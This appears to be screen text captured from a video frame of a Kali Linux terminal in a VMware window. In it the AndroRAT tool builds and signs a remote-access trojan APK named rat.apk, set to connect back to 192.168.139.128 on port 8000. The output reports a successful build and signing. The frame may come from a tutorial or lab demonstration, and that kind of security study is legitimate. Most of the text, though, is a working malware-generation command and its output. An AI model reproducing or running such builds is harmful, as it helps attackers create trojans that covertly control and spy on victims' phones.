 Debian 12.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Debian 12.x 64-bit
Type here t...
1 2 3 4
8:35
My Computer
Debian 12.x
(venv)kali@kali: ~/Desktop/AndroRAT
Session Actions Edit View Help
┌──(venv)─(kali㉿kali)-[~/Desktop/AndroRAT]
└─$ python3 androRAT.py --build -i 192.168.139.128 -p 8000 -o rat.apk
/home/kali/Desktop/AndroRAT/utils.py:23: SyntaxWarning: invalid escape sequence '\ '
[INFO] Generating APK
[INFO] Building APK |
[SUCCESS] Successfully apk built in /home/kali/Desktop/AndroRAT/rat.apk
[INFO] Signing the apk
[INFO] Signing Apk |
[SUCCESS] Successfully signed the apk rat.apk
┌──(venv)─(kali㉿kali)-[~/Desktop/AndroRAT]
└─$